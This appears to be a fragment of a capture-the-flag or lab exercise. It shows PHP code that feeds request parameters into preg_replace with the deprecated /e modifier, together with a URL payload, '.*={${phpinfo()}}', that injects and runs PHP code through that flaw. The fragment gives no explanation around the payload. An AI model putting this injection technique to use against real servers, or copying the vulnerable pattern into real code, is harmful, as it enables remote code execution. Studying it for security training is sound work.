 localhost/t.php?.*={${phpinfo()}}
<?php
highlight_file(__FILE__);
function complex($re, $str) {
    return preg_replace(
        '/(' . $re . ')/ei',
        'strtolower("\\1")',
        $str
    );
}
foreach($_GET as $re => $str) {
    echo complex($re, $str). "\n";
}
{${phpinfo()}}